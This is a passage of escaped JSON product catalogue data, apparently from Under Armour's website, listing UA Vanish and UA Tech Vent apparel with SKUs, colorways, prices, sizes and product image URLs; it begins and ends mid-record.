swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarm